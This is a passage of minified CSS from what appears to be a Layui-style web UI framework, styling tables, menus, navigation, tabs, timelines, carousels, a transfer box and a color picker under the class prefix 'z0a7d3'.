0}.z0a7d3table-page .z0a7d3laypage a,.z0a7d3table-page .z0a7d3laypage span.z0a7d3laypage-curr{padding:0 12px}.z0a7d3table-page .z0a7d3laypage span{margin-left:0;padding:0}.z0a7d3table-page .z0a7d3laypage .z0a7d3laypage-prev{margin-left:-7px!important}.z0a7d3table-page .z0a7d3laypage .z0a7d3laypage-curr .z0a7d3laypage-em{left:0;top:0;padding:0}.z0a7d3table-page .z0a7d3laypage button,.z0a7d3table-page .z0a7d3laypage input{height:26px;line-height:26px}.z0a7d3table-page .z0a7d3laypage input{width:40px}.z0a7d3table-page .z0a7d3laypage button{padding:0 10px}.z0a7d3table-page select{height:18px}.z0a7d3table-patch .z0a7d3table-cell{padding:0;width:30px}.z0a7d3table-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.z0a7d3table-edit:focus{border-color:#5FB878!important}select.z0a7d3table-edit{padding:0 0 0 10px;border-color:#d2d2d2}.z0a7d3table-view .z0a7d3form-checkbox,.z0a7d3table-view .z0a7d3form-radio,.z0a7d3table-view .z0a7d3form-switch{top:0;margin:0;box-sizing:content-box}.z0a7d3colorpicker-alpha-slider,.z0a7d3colorpicker-side-slider,.z0a7d3menu,.z0a7d3menu *,.z0a7d3nav{box-sizing:border-box}.z0a7d3table-view .z0a7d3form-checkbox{top:-1px;height:26px;line-height:26px}.z0a7d3table-view .z0a7d3form-checkbox i{height:26px}.z0a7d3table-grid .z0a7d3table-cell{overflow:visible}.z0a7d3table-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.z0a7d3table-grid-down .z0a7d3icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.z0a7d3table-grid-down:hover{background-color:#fbfbfb}body .z0a7d3table-tips .z0a7d3layer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.z0a7d3table-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.z0a7d3table-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.z0a7d3table-tips-c:hover{background-color:#777}.z0a7d3table-tips-c:before{position:relative;right:-2px}.z0a7d3upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.z0a7d3upload-drag,.z0a7d3upload-form,.z0a7d3upload-wrap{display:inline-block}.z0a7d3upload-list{margin:10px 0}.z0a7d3upload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z0a7d3upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.z0a7d3upload-drag .z0a7d3icon{font-size:50px;color:#009688}.z0a7d3upload-drag[lay-over]{border-color:#009688}.z0a7d3upload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.z0a7d3upload-wrap{position:relative;vertical-align:middle}.z0a7d3upload-wrap .z0a7d3upload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z0a7d3btn-container .z0a7d3upload-choose{padding-left:0}.z0a7d3menu{position:relative;margin:5px 0;background-color:#fff}.z0a7d3menu li,.z0a7d3menu-body-title a{padding:5px 15px}.z0a7d3menu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.z0a7d3menu li:hover{background-color:#F6F6F6}.z0a7d3menu-item-parent:hover>.z0a7d3menu-body-panel{display:block;animation-name:z0a7d3fadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.z0a7d3menu-item-group .z0a7d3menu-body-title,.z0a7d3menu-item-parent .z0a7d3menu-body-title{padding-right:25px}.z0a7d3menu .z0a7d3menu-item-divider:hover,.z0a7d3menu .z0a7d3menu-item-group:hover,.z0a7d3menu .z0a7d3menu-item-none:hover{background:0 0;cursor:default}.z0a7d3menu .z0a7d3menu-item-group>ul{margin:5px 0 -5px}.z0a7d3menu .z0a7d3menu-item-group>.z0a7d3menu-body-title{color:rgba(0,0,0,.35);user-select:none}.z0a7d3menu .z0a7d3menu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.z0a7d3menu .z0a7d3menu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.z0a7d3menu .z0a7d3menu-item-down:hover,.z0a7d3menu .z0a7d3menu-item-up:hover{cursor:pointer}.z0a7d3menu .z0a7d3menu-item-up>.z0a7d3menu-body-title{color:rgba(0,0,0,.8)}.z0a7d3menu .z0a7d3menu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.z0a7d3menu .z0a7d3menu-item-down:hover>.z0a7d3menu-body-title>.z0a7d3icon,.z0a7d3menu .z0a7d3menu-item-up>.z0a7d3menu-body-title:hover>.z0a7d3icon{color:rgba(0,0,0,1)}.z0a7d3menu .z0a7d3menu-item-down>ul{visibility:visible;height:auto}.z0a7d3breadcrumb,.z0a7d3tree-btnGroup{visibility:hidden}.z0a7d3menu .z0a7d3menu-item-checked,.z0a7d3menu .z0a7d3menu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.z0a7d3menu .z0a7d3menu-item-checked a,.z0a7d3menu .z0a7d3menu-item-checked2 a{color:#5FB878}.z0a7d3menu .z0a7d3menu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.z0a7d3menu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.z0a7d3menu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.z0a7d3menu-body-title>.z0a7d3icon{position:absolute;right:0;top:0;font-size:14px}.z0a7d3menu-body-title>.z0a7d3icon-right{right:-1px}.z0a7d3menu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.z0a7d3menu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.z0a7d3menu-body-panel-left{left:auto;right:100%;margin:0 13px}.z0a7d3menu-body-panel-left:before{left:auto;right:-16px}.z0a7d3menu-lg li{line-height:32px}.z0a7d3menu-lg .z0a7d3menu-body-title a:hover,.z0a7d3menu-lg li:hover{background:0 0;color:#5FB878}.z0a7d3menu-lg li .z0a7d3menu-body-panel{margin-left:14px}.z0a7d3menu-lg li .z0a7d3menu-body-panel-left{margin:0 15px}.z0a7d3dropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.z0a7d3dropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.z0a7d3nav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.z0a7d3nav *{font-size:14px}.icon_menu{display:none;}.z0a7d3nav .z0a7d3nav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.z0a7d3nav .z0a7d3nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.z0a7d3nav .z0a7d3this:after,.z0a7d3nav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.z0a7d3nav-bar{z-index:1000}.z0a7d3nav[lay-bar=disabled] .z0a7d3nav-bar{display:none}.z0a7d3nav .z0a7d3nav-item a:hover,.z0a7d3nav .z0a7d3this a{color:#fff}.z0a7d3nav .z0a7d3this:after{top:auto;bottom:0;width:100%}.z0a7d3nav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.z0a7d3nav .z0a7d3nav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.z0a7d3nav .z0a7d3nav-mored,.z0a7d3nav-itemed>a .z0a7d3nav-more{transform:rotate(180deg)}.z0a7d3nav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.z0a7d3nav .z0a7d3nav-child a{color:#666;color:rgba(0,0,0,.8)}.z0a7d3nav .z0a7d3nav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.z0a7d3nav-child dd{margin:1px 0;position:relative}.z0a7d3nav-child dd.z0a7d3this{background-color:#F6F6F6;color:#000}.z0a7d3nav-child dd.z0a7d3this:after{display:none}.z0a7d3nav-child-r{left:auto;right:0}.z0a7d3nav-child-c{text-align:center}.z0a7d3nav-tree{width:200px;padding:0}.z0a7d3nav-tree .z0a7d3nav-item{display:block;width:100%;line-height:40px}.z0a7d3nav-tree .z0a7d3nav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z0a7d3nav-tree .z0a7d3nav-item>a{padding-top:5px;padding-bottom:5px}.z0a7d3nav-tree .z0a7d3nav-more{right:15px}.z0a7d3nav-tree .z0a7d3nav-item>a .z0a7d3nav-more{padding:5px 0}.z0a7d3nav-tree .z0a7d3nav-bar{width:5px;height:0;background-color:#009688}.z0a7d3side .z0a7d3nav-tree .z0a7d3nav-bar{width:2px}.z0a7d3nav-tree .z0a7d3nav-child dd.z0a7d3this,.z0a7d3nav-tree .z0a7d3nav-child dd.z0a7d3this a,.z0a7d3nav-tree .z0a7d3this,.z0a7d3nav-tree .z0a7d3this>a,.z0a7d3nav-tree .z0a7d3this>a:hover{background-color:#009688;color:#fff}.z0a7d3nav-tree .z0a7d3this:after{display:none}.z0a7d3nav-itemed>a,.z0a7d3nav-tree .z0a7d3nav-title a,.z0a7d3nav-tree .z0a7d3nav-title a:hover{color:#fff!important}.z0a7d3nav-tree .z0a7d3nav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.z0a7d3nav-tree .z0a7d3nav-child dd{margin:0}.z0a7d3nav-tree .z0a7d3nav-child a{color:#fff;color:rgba(255,255,255,.7)}.z0a7d3nav-tree .z0a7d3nav-child,.z0a7d3nav-tree .z0a7d3nav-child a:hover{background:0 0;color:#fff}.z0a7d3nav-itemed>.z0a7d3nav-child{display:block;background-color:rgba(0,0,0,.3)!important}.z0a7d3nav-itemed>.z0a7d3nav-child>.z0a7d3this>.z0a7d3nav-child{display:block}.z0a7d3nav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.z0a7d3breadcrumb{font-size:0}.z0a7d3breadcrumb>*{font-size:14px}.z0a7d3breadcrumb a{color:#999!important}.z0a7d3breadcrumb a:hover{color:#5FB878!important}.z0a7d3breadcrumb a cite{color:#666;font-style:normal}.z0a7d3breadcrumb span[lay-separator]{margin:0 10px;color:#999}.z0a7d3tab{margin:10px 0;text-align:left!important}.z0a7d3tab[overflow]>.z0a7d3tab-title{overflow:hidden}.z0a7d3tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.z0a7d3tab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.z0a7d3tab-title li a{display:block;padding:0 15px;margin:0 -15px}.z0a7d3tab-title .z0a7d3this{color:#000}.z0a7d3tab-title .z0a7d3this:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.z0a7d3tab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.z0a7d3tab-bar .z0a7d3icon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.z0a7d3tab-item{display:none}.z0a7d3tab-more{padding-right:30px;height:auto!important;white-space:normal!important}.z0a7d3tab-more li.z0a7d3this:after{border-bottom-color:#eee;border-radius:2px}.z0a7d3tab-more .z0a7d3tab-bar .z0a7d3icon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .z0a7d3tab-more .z0a7d3tab-bar .z0a7d3icon{top:-2px\0/IE9}.z0a7d3tab-content{padding:15px 0}.z0a7d3tab-title li .z0a7d3tab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.z0a7d3tab-title li .z0a7d3tab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.z0a7d3tab-brief>.z0a7d3tab-title .z0a7d3this{color:#009688}.z0a7d3tab-brief>.z0a7d3tab-more li.z0a7d3this:after,.z0a7d3tab-brief>.z0a7d3tab-title .z0a7d3this:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.z0a7d3tab-brief[overflow]>.z0a7d3tab-title .z0a7d3this:after{top:-1px}.z0a7d3tab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.z0a7d3tab-card>.z0a7d3tab-title{background-color:#FAFAFA}.z0a7d3tab-card>.z0a7d3tab-title li{margin-right:-1px;margin-left:-1px}.z0a7d3tab-card>.z0a7d3tab-title .z0a7d3this{background-color:#fff}.z0a7d3tab-card>.z0a7d3tab-title .z0a7d3this:after{border-top:none;border-width:1px;border-bottom-color:#fff}.z0a7d3tab-card>.z0a7d3tab-title .z0a7d3tab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.z0a7d3tab-card>.z0a7d3tab-more .z0a7d3this{background:0 0;color:#5FB878}.z0a7d3tab-card>.z0a7d3tab-more .z0a7d3this:after{border:none}.z0a7d3timeline{padding-left:5px}.z0a7d3timeline-item{position:relative;padding-bottom:20px}.z0a7d3timeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.z0a7d3timeline-axis:hover{color:#FF5722}.z0a7d3timeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.z0a7d3timeline-item:first-child:before{display:block}.z0a7d3timeline-item:last-child:before{display:none}.z0a7d3timeline-content{padding-left:25px}.z0a7d3timeline-title{position:relative;margin-bottom:10px;line-height:22px}.z0a7d3timeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.z0a7d3timeline_h .z0a7d3timeline-item{float:left;width:300px;}.z0a7d3timeline_h .z0a7d3timeline-axis{left:-10px;}.z0a7d3timeline_h .z0a7d3timeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.z0a7d3timeline_h .z0a7d3timeline-item:last-child:before {display: block;}.z0a7d3timeline_h .z0a7d3timeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.z0a7d3timeline_h .z0a7d3timeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.z0a7d3timeline_h .z0a7d3text .z0a7d3timeline-title{text-align:center;}.z0a7d3timeline_h.z0a7d3interlaced .z0a7d3timeline-item:nth-child(even) .z0a7d3timeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.z0a7d3timeline_h.z0a7d3interlaced .z0a7d3timeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .z0a7d3slider-wrap-btn{width:20px;height:20px;}.z0a7d3timeline.z0a7d3y-interlaced .z0a7d3timeline-item:before{left:50%;}.z0a7d3timeline.z0a7d3y-interlaced .z0a7d3timeline-axis{left:50%;margin-left: -10px;}.z0a7d3timeline.z0a7d3y-interlaced .z0a7d3timeline-item:nth-child(odd) .z0a7d3timeline-content{padding-right:53%}.z0a7d3timeline.z0a7d3y-interlaced .z0a7d3timeline-item:nth-child(even) .z0a7d3timeline-content{padding-left:53%;}.z0a7d3timeline.z0a7d3img-interlaced .z0a7d3timeline-item:before{left:50%;}.z0a7d3timeline.z0a7d3img-interlaced .z0a7d3timeline-axis{left:50%;margin-left: -10px;}.z0a7d3img-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.z0a7d3img-interlaced .image{position: relative;}.z0a7d3img-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.z0a7d3img-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.z0a7d3img-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.z0a7d3img-interlaced .image img {max-width: 100%;}.z0a7d3img-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.z0a7d3img-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.z0a7d3img-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.z0a7d3img-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.z0a7d3img-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.z0a7d3badge,.z0a7d3badge-dot,.z0a7d3badge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.z0a7d3badge{height:18px;line-height:18px}.z0a7d3badge-dot{width:8px;height:8px;padding:0;border-radius:50%}.z0a7d3badge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.z0a7d3btn .z0a7d3badge,.z0a7d3btn .z0a7d3badge-dot{margin-left:5px}.z0a7d3nav .z0a7d3badge,.z0a7d3nav .z0a7d3badge-dot{position:absolute;top:50%;margin:-5px 6px 0}.z0a7d3nav .z0a7d3badge{margin-top:-10px}.z0a7d3tab-title .z0a7d3badge,.z0a7d3tab-title .z0a7d3badge-dot{left:5px;top:-2px}.z0a7d3carousel{position:relative;left:0;top:0;background-color:#f8f8f8}.z0a7d3carousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.z0a7d3carousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:z0a7d3icon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z0a7d3carousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.z0a7d3carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.z0a7d3carousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.z0a7d3carousel-arrow[lay-type=add]{left:auto!important;right:10px}.z0a7d3carousel:hover .z0a7d3carousel-arrow[lay-type=add],.z0a7d3carousel[lay-arrow=always] .z0a7d3carousel-arrow[lay-type=add]{right:20px}.z0a7d3carousel[lay-arrow=always] .z0a7d3carousel-arrow{opacity:1;left:20px}.z0a7d3carousel[lay-arrow=none] .z0a7d3carousel-arrow{display:none}.z0a7d3carousel-arrow:hover,.z0a7d3carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.z0a7d3carousel:hover .z0a7d3carousel-arrow{display:block\9;opacity:1;left:20px}.z0a7d3carousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.z0a7d3carousel[lay-indicator=outside]{margin-bottom:30px}.z0a7d3carousel[lay-indicator=outside] .z0a7d3carousel-ind{top:10px}.z0a7d3carousel[lay-indicator=outside] .z0a7d3carousel-ind ul{background-color:rgba(0,0,0,.5)}.z0a7d3carousel[lay-indicator=none] .z0a7d3carousel-ind{display:none}.z0a7d3carousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.z0a7d3carousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.z0a7d3carousel-ind li:hover{background-color:rgba(255,255,255,.7)}.z0a7d3carousel-ind li.z0a7d3this{background-color:#fff}.z0a7d3carousel>[carousel-item]>.z0a7d3carousel-next,.z0a7d3carousel>[carousel-item]>.z0a7d3carousel-prev,.z0a7d3carousel>[carousel-item]>.z0a7d3this{display:block}.z0a7d3carousel>[carousel-item]>.z0a7d3this{left:0}.z0a7d3carousel>[carousel-item]>.z0a7d3carousel-prev{left:-100%}.z0a7d3carousel>[carousel-item]>.z0a7d3carousel-next{left:100%}.z0a7d3carousel>[carousel-item]>.z0a7d3carousel-next.z0a7d3carousel-left,.z0a7d3carousel>[carousel-item]>.z0a7d3carousel-prev.z0a7d3carousel-right{left:0}.z0a7d3carousel>[carousel-item]>.z0a7d3this.z0a7d3carousel-left{left:-100%}.z0a7d3carousel>[carousel-item]>.z0a7d3this.z0a7d3carousel-right{left:100%}.z0a7d3carousel[lay-anim=updown] .z0a7d3carousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.z0a7d3carousel[lay-anim=updown]>[carousel-item]>*,.z0a7d3carousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.z0a7d3carousel[lay-anim=updown] .z0a7d3carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.z0a7d3carousel[lay-anim=updown] .z0a7d3carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.z0a7d3carousel[lay-anim=updown] .z0a7d3carousel-ind ul{padding:3px 5px}.z0a7d3carousel[lay-anim=updown] .z0a7d3carousel-ind li{display:block;margin:6px 0}.z0a7d3carousel[lay-anim=updown]>[carousel-item]>.z0a7d3this{top:0}.z0a7d3carousel[lay-anim=updown]>[carousel-item]>.z0a7d3carousel-prev{top:-100%}.z0a7d3carousel[lay-anim=updown]>[carousel-item]>.z0a7d3carousel-next{top:100%}.z0a7d3carousel[lay-anim=updown]>[carousel-item]>.z0a7d3carousel-next.z0a7d3carousel-left,.z0a7d3carousel[lay-anim=updown]>[carousel-item]>.z0a7d3carousel-prev.z0a7d3carousel-right{top:0}.z0a7d3carousel[lay-anim=updown]>[carousel-item]>.z0a7d3this.z0a7d3carousel-left{top:-100%}.z0a7d3carousel[lay-anim=updown]>[carousel-item]>.z0a7d3this.z0a7d3carousel-right{top:100%}.z0a7d3carousel[lay-anim=fade]>[carousel-item]>.z0a7d3carousel-next,.z0a7d3carousel[lay-anim=fade]>[carousel-item]>.z0a7d3carousel-prev{opacity:0}.z0a7d3carousel[lay-anim=fade]>[carousel-item]>.z0a7d3carousel-next.z0a7d3carousel-left,.z0a7d3carousel[lay-anim=fade]>[carousel-item]>.z0a7d3carousel-prev.z0a7d3carousel-right{opacity:1}.z0a7d3carousel[lay-anim=fade]>[carousel-item]>.z0a7d3this.z0a7d3carousel-left,.z0a7d3carousel[lay-anim=fade]>[carousel-item]>.z0a7d3this.z0a7d3carousel-right{opacity:0}.z0a7d3fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.z0a7d3fixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.z0a7d3fixbar li:hover{opacity:.85}.z0a7d3fixbar li:active{opacity:1}.z0a7d3fixbar .z0a7d3fixbar-top{display:none;font-size:40px}body .z0a7d3util-face{border:none;background:0 0}body .z0a7d3util-face .z0a7d3layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.z0a7d3util-face .z0a7d3layer-TipsG{display:none}.z0a7d3transfer-active,.z0a7d3transfer-box{display:inline-block;vertical-align:middle}.z0a7d3util-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.z0a7d3util-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.z0a7d3util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.z0a7d3code{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.z0a7d3transfer-box,.z0a7d3transfer-header,.z0a7d3transfer-search{border-width:0;border-style:solid;border-color:#eee}.z0a7d3transfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.z0a7d3transfer-box .z0a7d3form-checkbox{width:100%;margin:0!important}.z0a7d3transfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.z0a7d3transfer-search{position:relative;padding:10px;border-bottom-width:1px}.z0a7d3transfer-search .z0a7d3input{height:32px;padding-left:30px;font-size:12px}.z0a7d3transfer-search .z0a7d3icon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.z0a7d3transfer-active{margin:0 15px}.z0a7d3transfer-active .z0a7d3btn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.z0a7d3transfer-active .z0a7d3btn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.z0a7d3transfer-active .z0a7d3btn:first-child{margin-bottom:15px}.z0a7d3transfer-active .z0a7d3btn .z0a7d3icon{margin:0;font-size:14px!important}.z0a7d3transfer-data{padding:5px 0;overflow:auto}.z0a7d3transfer-data li{height:32px;line-height:32px;padding:0 10px}.z0a7d3transfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.z0a7d3transfer-data .z0a7d3none{padding:15px 10px;text-align:center;color:#999}.z0a7d3rate,.z0a7d3rate *{display:inline-block;vertical-align:middle}.z0a7d3rate{padding:10px 5px 10px 0;font-size:0}.z0a7d3rate li i.z0a7d3icon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.z0a7d3rate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.z0a7d3rate[readonly] li i:hover{cursor:default;transform:scale(1)}.z0a7d3colorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.z0a7d3colorpicker:hover{border-color:#d2d2d2}.z0a7d3colorpicker.z0a7d3colorpicker-lg{width:34px;height:34px;line-height:32px}.z0a7d3colorpicker.z0a7d3colorpicker-sm{width:24px;height:24px;line-height:22px}.z0a7d3colorpicker.z0a7d3colorpicker-xs{width:22px;height:22px;line-height:20px}.z0a7d3colorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.z0a7d3colorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.z0a7d3colorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.z0a7d3colorpicker-trigger-i.z0a7d3icon-close{color:#999}.z0a7d3colorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z0a7d3colorpicker-main-wrapper{height:180px;position:relative}.z0a7d3colorpicker-basis{width:260px;height:100%;position:relative}.z0a7d3colorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.z0a7d3colorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.z0a7d3colorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.z0a7d3colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.z0a7d3colorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.z0a7d3colorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.z0a7d3colorpicker-alpha-bgcolor{height:100%;position:relative}.z0a7d3colorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid 